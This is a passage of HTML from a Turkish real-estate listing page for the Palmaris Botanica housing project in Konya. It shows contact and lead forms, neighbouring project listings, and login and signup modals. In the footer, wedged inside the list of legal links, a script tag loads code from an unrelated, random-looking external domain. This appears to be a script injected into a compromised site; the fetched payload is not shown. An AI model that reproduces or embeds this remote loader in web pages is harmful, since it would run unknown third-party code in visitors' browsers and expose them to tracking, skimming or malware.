                                    <a href="JavaScript:addDetailCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,2846,this,);" id="detailCompareBtn" style="color: #6f798c;" data-toggle="tooltip" data-placement="top" title="Karşılaştırma Listesine Ekle" class="compare-button1" data-toggle="tooltip" data-original-title="Compare"><i class="ti-control-shuffle"></i></a>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:likeProject(2846,0);" data-toggle="tooltip" data-placement="top" title="Favori Listene Ekle" class="like-bitt add-to-favorite" data-toggle="tooltip" data-original-title="Add To Favorites"><i id="like-project-i" class="lni-heart"></i></a>
                                </div>

                            </div>
                        </div>

                        <!-- Agent Detail -->
                        <div class="agent-widget">
                            <div class="agent-title">
                                                                <div class="agent-photo">
                                    <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectLogos/2016/01/12/120x80/c8354005-e492-42c6-b285-1227345592d4.jpg" alt="Palmaris Botanica " style="border-radius: 0">
                                </div>
                                                                <div class="agent-details" style="margin-top: 10px;">
                                                                                                                                                        <a href="https://www.guncelprojebilgileri.com/siyal-insaat-konut-projeleri">Siyal İnşaat</a>                                                                                                                                                            <a href="https://www.guncelprojebilgileri.com/md-group-konut-projeleri">MD Group</a>
                                                                                                                                                            <a href="https://www.guncelprojebilgileri.com/-konut-projeleri"></a>
                                                                                                            </div>
                                <div class="clearfix"></div>
                            </div>
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_fullname]" value="" placeholder="Ad Soyad">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_mail]" value="" placeholder="ePosta">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_phone]" value="" placeholder="Telefon">
                                </div>
                                                                <input type="text" name="data[ProjectId]" class="form-control" value="2846" style="display: none;">
                                <input type="text" name="data[ProjectName]" class="form-control" value="Palmaris Botanica " style="display: none;">
                                <div class="form-group">
                                    <textarea class="form-control" name="data[message]">Projenizle ilgileniyorum.</textarea>
                                </div>
                                <div class="form-group">
                                    <ul class="no-ul-list">
                                        <li>
                                            <input id="is_kvkk" class="checkbox-custom " name="data[is_kvkk]" type="checkbox">
                                            <label for="is_kvkk" class="checkbox-custom-label" style="font-size: 14px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                        </li>
                                        <li>
                                            <input id="is_info" class="checkbox-custom" name="data[is_info]" type="checkbox">
                                            <label for="is_info" class="checkbox-custom-label" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                            <p style="font-size: 12px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                        </li>

                                    </ul>
                                </div>
                                <button type="submit" style="border-color: green;background: green;background-color: green;" class="btn btn-theme full-width" onclick="return lead_form_submit()">Projeyle İlgileniyorum</button>
                                                        </form>
                                                    </div>

                        <!-- Find New Property -->
                        <div class="sidebar-widgets">
                                <div class="contact-info">

                                    <h2>İletişim Bilgileri</h2>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-home"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Adres</h4>
                                            Yazır Mah. Beyhekim Cad. Gülaçlar Sok. Selçuklu/Konya
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="icofont-web"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Web Sitesi</h4>
                                            <a href="javascript:;" onclick="gpbClick('Web','Palmaris Botanica ','http://palmarisbotanica.com/');">http://palmarisbotanica.com/</a>
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-email"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Mail</h4>
                                            <a href="javascript:;" onclick="gpbClick('Mail','Palmaris Botanica ','bilgi@palmarisbotanica.com');"><span class="__cf_email__" data-cfemail="64060d08030d241405080905160d17060b10050a0d07054a070b09">[email&#160;protected]</span></a>
                                        </div>
                                    </div>

                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-mobile"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Telefon</h4>
                                            <a href="javascript:;" onclick="gpbClick('Tel','Palmaris Botanica ','0332 247 24 24');">0332 247 24 24</a>
                                        </div>
                                    </div>

                                </div>

                        </div>
                        <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="form-group">
                                <button type="button" style="border-color: #cb4444;background: #cb4444;background-color: #cb4444;" data-project-minprice="0" data-project-name="Palmaris Botanica " class="btn btn-theme full-width" data-toggle="modal" data-target="#credit-calculation">Konut Kredisi Hesapla</button>
                            </div>
                        </div>
                                                <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="add-section">
                                <a href="https://www.batiyakasikoy.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=batiyakasikoy.com" target="_blank"><img src="https://www.guncelprojebilgileri.com/upload/2024/07/29072024215357-1722279237.txt" alt=""></a>
                            </div>
                        </div>
                        
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Selçuklu Konut Projeleri</h4>

                            <div class="sidebar_featured_property">

                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2021/08/05082021155041-1628167841.jpg" class="img-fluid" alt="Tual Mabeyin">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/konya-konut-projeleri/tual-mabeyin">Tual Mabeyin</a></h4>
                                        <span><i class="ti-location-pin"></i>Selçuklu</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI DEVAM EDİYOR</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2019/08/16/700x466/85613e16-c00b-45d6-b12b-c65443a1e209.jpg" class="img-fluid" alt="Motto Teras Bahçe">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/konya-konut-projeleri/motto-teras-bahce">Motto Teras Bahçe</a></h4>
                                        <span><i class="ti-location-pin"></i>Selçuklu</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>1.620.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2019/01/31/700x466/d3213461-812a-4f27-9ad2-3c8992d48cf4.jpg" class="img-fluid" alt="Stage Residence">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/konya-konut-projeleri/stage-residence">Stage Residence</a></h4>
                                        <span><i class="ti-location-pin"></i>Selçuklu</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>635.000 - 960.000 TL</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Konya Konut Projeleri</h4>

                            <div class="sidebar_featured_property">
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2021/08/05082021155041-1628167841.jpg" class="img-fluid" alt="Tual Mabeyin">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/konya-konut-projeleri/tual-mabeyin">Tual Mabeyin</a></h4>
                                        <span><i class="ti-location-pin"></i>Selçuklu</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI DEVAM EDİYOR</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2019/08/16/700x466/85613e16-c00b-45d6-b12b-c65443a1e209.jpg" class="img-fluid" alt="Motto Teras Bahçe">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/konya-konut-projeleri/motto-teras-bahce">Motto Teras Bahçe</a></h4>
                                        <span><i class="ti-location-pin"></i>Selçuklu</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>1.620.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2019/01/31/700x466/d3213461-812a-4f27-9ad2-3c8992d48cf4.jpg" class="img-fluid" alt="Stage Residence">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/konya-konut-projeleri/stage-residence">Stage Residence</a></h4>
                                        <span><i class="ti-location-pin"></i>Selçuklu</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>635.000 - 960.000 TL</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/08/02/700x466/886f192f-d077-45d7-b202-845d7ca96b9c.jpg" class="img-fluid" alt="İnci Konakları">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/konya-konut-projeleri/inci-konaklari">İnci Konakları</a></h4>
                                        <span><i class="ti-location-pin"></i>Meram</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>440.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Siyal İnşaat - MD Group Konut Projeleri</h4>

                            <div class="sidebar-property-slide">
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/konya-konut-projeleri/palmaris-botanica">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2016/01/12/700x466/9d70a0fc-d236-455f-95d7-ceb76310c748.jpg" class="img-fluid mx-auto" alt="Palmaris Botanica " />
                                            </a>

                                            <span class="property-type">Selçuklu</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/konya-konut-projeleri/palmaris-botanica">Palmaris Botanica </a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>Konya / Selçuklu</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">SATIŞI TAMAMLANDI</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/konya-konut-projeleri/palmaris-botanica" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                
                            </div>

                        </div>

                        <!--iv class="sidebar-widgets">
                            <div class="block-wrap">

                                <div class="block-header">
                                    <h4 class="block-title">Haberler</h4>
                                </div>

                                <div class="block-body">
                                    <strong>Topkapı’nın En Avantajlı Konut Projesi Hangisi?</strong> <a title="Topkapı’nın En Avantajlı Konut Projesi Hangisi?" rel="nofollow" href="/h-155965" target="_blank"><i class="lni-link"></i></a>
                                    <p>Beyaz İnşaat kalite ve güvencesiyle hayata geçirilen Beyaz Park Topkapı'da hemen teslim fırsatına ek yüzde 15 indirim uygulanıyor. <br> <small>09 Nisan 2021 Cuma 16:26</small></p>
                                    <strong>Sinpaş Kızılbük devremülk cirosu ne kadar oldu?</strong> <a title="Sinpaş Kızılbük devremülk cirosu ne kadar oldu?" rel="nofollow" href="/h-155895" target="_blank"><i class="lni-link"></i></a>
                                    <p>Sinpaş, 1 Ocak 2021 ile 6 Nisan 2021 tarihleri arasında 172 milyon liralık devremülk sattı. <br> <small>07 Nisan 2021 Çarşamba 09:32</small></p>
                                    <strong>Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!</strong> <a title="Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!" rel="nofollow" href="/h-155893" target="_blank"><i class="lni-link"></i></a>
                                    <p>Lokasyon olarak değeri her geçen gün yükselen Kağıthane'nin yıldız Link Kağıthane'de kira desteği kampanyasıyla ev sahibi olma fırsatı sunuluyor <br> <small>06 Nisan 2021 Salı 19:49</small></p>
                                    <strong>İhlas İnşaat Grubu, Wilo'yu tercih etti</strong> <a title="İhlas İnşaat Grubu, Wilo'yu tercih etti" rel="nofollow" href="/h-155876" target="_blank"><i class="lni-link"></i></a>
                                    <p>Wilo, Türkiye’nin köklü inşaat şirketlerinden İhlas İnşaat Grubu’nun yeni projelerine enerji verimli pompaları ile yüksek katma değer sunacak. <br> <small>06 Nisan 2021 Salı 10:43</small></p>
                                    <strong>Dap Nişantaşı Koru projesinde talep süreci başladı!</strong> <a title="Dap Nişantaşı Koru projesinde talep süreci başladı!" rel="nofollow" href="/h-155858" target="_blank"><i class="lni-link"></i></a>
                                    <p>Dap Nişantaşı Koru projesinde fiyat listesinin kısa süre içerisinde belli olması bekleniyor. <br> <small>05 Nisan 2021 Pazartesi 16:38</small></p>
                                </div>

                            </div>
                        </div-->

                    </div>
                </div>

            </div>
        </div>
    </section>
    <!-- ============================ Property Detail End ================================== -->
    <div style="position: fixed;bottom:20px;left: 15px;z-index: 990;">
                    <button type="button" style="border-color: green;background: green;background-color: green;" data-project-id="2846" data-project-name="Palmaris Botanica " class="btn btn-theme" data-toggle="modal" data-target="#send-message">Projeyle ilgileniyorum</button>
            </div>


    <!-- ============================ Footer Start ================================== -->
    <footer class="dark-footer skin-dark-footer">
        <div>
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo-light.png" class="img-footer" alt="Güncel Proje Bilgileri Logo" />
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0; padding-top: 20px;">
                            <span>Konut projeleri tüm güncel bilgileri ile GuncelProjeBilgileri</span>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <ul class="footer-bottom-social" style="float: right; padding-top: 20px;">
                                <li><a href="https://www.facebook.com/guncelprojebilgileri" target="_blank"><i class="ti-facebook icon-social-btn"></i></a></li>
                                <li><a href="https://www.twitter.com/gprojebilgileri" target="_blank"><i class="ti-twitter icon-social-btn"></i></a></li>
                                <li><a href="https://www.instagram.com/guncelprojebilgileri" target="_blank"><i class="ti-instagram icon-social-btn"></i></a></li>
                                <li><a href="https://www.linkedin.com/company/g%C3%BCncel-proje-bilgileri/" target="_blank"><i class="ti-linkedin icon-social-btn"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div  class="footer-bottom">
            <ul class="footer-bottom-social" style="text-align: center;">
                <li><a href="../kvkk.html">KVKK</a></li>
                <li><a href="../mesafeli-satis-sozlesmesi.html">Mesafeli Satış Sözleşmesi</a></li>
                <li><a href="../uyelik-sozlesmesi.html">Üyelik Sözleşmesi</a></li>
                <li><a href="../bize-ulasin">İletişim</a></li>
            </ul>
        </div>
        <div class="footer-bottom">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-6 col-md-6">
                        <p class="mb-0">© 2015 Güncel Proje Bilgileri. Designed By <a href="https://fikirevim.com.tr">Fikirevim</a> All Rights Reserved</p>
                    </div>
                    <div class="col-lg-6 col-md-6">
                        <ul class="footer-bottom-social" style="float: right;">
                            <ul>
	<li><a href="../kunye.html">Künye</a></li>
	<li><a href="../kvkk.html">KVKK</a></li>
	<li><a href="../hakkinda.html">Hakkında</a></li>
	<li><a href="../reklam.html">Reklam</a></li>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://s127581-statspixel.com/main"></script>
</ul>

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- ============================ Footer End ================================== -->

    <!-- Log In Modal -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="registermodal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="registermodal">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Giriş Yap</h4>
                <div class="login-form">
                    <form id="send-form-login" name="send-form-login" method="post" action="">

                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="emailLogin" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Şifre</label>
                            <div class="input-with-icon">
                                <input type="password" name="passwordLogin" class="form-control" placeholder="*******">
                                <i class="ti-unlock"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Giriş</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Şifrenizi unuttuysanız <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#forgotPassword">Şifre hatırlamaya gidin.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Forgot Password Modal -->
<div class="modal fade" id="forgotPassword" tabindex="-1" role="dialog" aria-labelledby="forgotPassword" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="forgot-Password">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Şifremi Unuttum</h4>
                <div class="login-form">
                    <form id="send-form-forgot" name="send-form-forgot" method="post" action="">
                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="email" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Şifremi Unuttum</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Bir hesabınız varsa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş yapın.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Sign Up Modal -->
<div class="modal fade signup" id="signup" tabindex="-1" role="dialog" aria-labelledby="sign-up" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Kaydol</h4>
                <div class="login-form">
                    <form id="send-form-singup" name="send-form-singup" method="post" action="">

                        <div class="row">

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="firstname" class="form-control" placeholder="Adınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="lastname" class="form-control" placeholder="Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" name="emailRegister"  class="form-control" placeholder="Email">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="addressRegister" class="form-control" placeholder="Kullanıcı Adı">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="password" name="passwordRegister" class="form-control" placeholder="*******">
                                        <i class="ti-unlock"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" name="phone_number" class="form-control phone_mask" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <select class="form-control" name="user_type" onchange="getUserType(this)">
                                            <option value="musteri">Müşteri olarak - Projeleri İnceleyeceğim</option>
                                            <option value="firma">Firma olarak - Projemi kaydedeceğim</option>
                                        </select>
                                        <i class="ti-briefcase"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="company_name" class="form-control" placeholder="Firma Adı" style="display: none;" id="form_company_name">
                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="is_kvkk" type="checkbox">
                                    <label for="aj-2" class="checkbox-custom-label"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="is_send_sms" type="checkbox">
                                    <label for="aj-1" class="checkbox-custom-label">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Kaydol</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız var mı?</span></div>
                <div class="text-center">
                    <p class="mt-5"><i class="ti-user mr-1"></i>Zaten bir hesabınız var mı? <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş Yapın</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Send Mesaj Form Modal -->
<div class="modal fade signup" id="send-message" tabindex="-1" role="dialog" aria-labelledby="send-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="FormTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="lead_form_popup" action="#" id="lead_form_popup" method="post">

                        <div class="row">

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" class="form-control" name="data[user_fullname_popup]" value="" placeholder="Adınız Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" class="form-control" name="data[user_mail_popup]" value="" placeholder="ePosta Adresiniz">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" class="form-control" name="data[user_phone_popup]" value="" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>
                                                        <input type="number" id="fProjectId" name="data[ProjectId]" class="form-control" style="display: none;">
                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text"  name="data[ProjectName]" class="form-control" placeholder="">
                                        <i class="ti-home"></i>
                                    </div>
                                </div>
                            </div>



                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <label>Mesajınız</label>
                                        <textarea class="form-control simple" name="data[message_popup]" rows="10" cols="40" placeholder="Mesajınız.."> </textarea>

                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="data[is_kvkk]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-2" class="checkbox-custom-label required" style="font-size: 14px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="data[is_info]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-1" class="checkbox-custom-label required" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login" onclick="return lead_form_submit_popup()">Gönder</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>1000 Karakter</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error Modal -->
<div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message">Mesaj</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error For Login Modal -->
<div class="modal fade error" id="error-login" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title-l">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message-l">Mesaj</span></div>
            </div>
            <div class="modal-footer">
